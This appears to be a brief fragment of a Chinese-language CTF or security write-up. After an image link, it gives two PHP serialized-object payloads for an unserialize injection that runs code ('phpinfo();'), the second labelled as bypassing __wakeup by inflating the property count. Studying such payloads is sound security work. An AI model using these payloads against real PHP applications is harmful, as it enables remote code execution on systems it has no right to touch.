 如下O:1:"b":1:{s:1:"a";O:1:"a":1:{s:4:"code";s:10:"phpinfo();";}}绕过wakeupO:1:"b":2:{s:1:"a";O:1:"a":1:{s:4:"code";s:10:"phpinfo();";}}